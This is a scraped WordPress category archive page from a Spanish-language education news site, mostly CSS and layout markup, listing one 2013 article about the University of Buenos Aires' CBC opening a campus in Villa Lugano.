.elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>Universidad de Argentina</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-33281 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion tag-nueva-sede-de-uba tag-sede-villa-lugano tag-universidad-de-argentina tag-universidad-para-todos tag-villa-lugano"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="El CBC de la UBA tendrá una sede en Villa Lugano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/el-cbc-de-la-uba-tendra-una-sede-en-villa-lugano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-63" href="https://ahoraeducacion.com/category/tendencias-educacion/">Tendencias Educación</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/el-cbc-de-la-uba-tendra-una-sede-en-villa-lugano/">El CBC de la UBA tendrá una sede en Villa Lugano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 28, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/tendencias-educacion/el-cbc-de-la-uba-tendra-una-sede-en-villa-lugano/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Recibirá a jóvenes de una zona considerada vulnerable. Será la séptima en la ciudad de Buenos Aires y la vigésimocuarta de todas con las que cuenta ese período propedéutico de la Universidad de...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/tendencias-educacion/el-cbc-de-la-uba-tendra-una-sede-en-villa-lugano/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 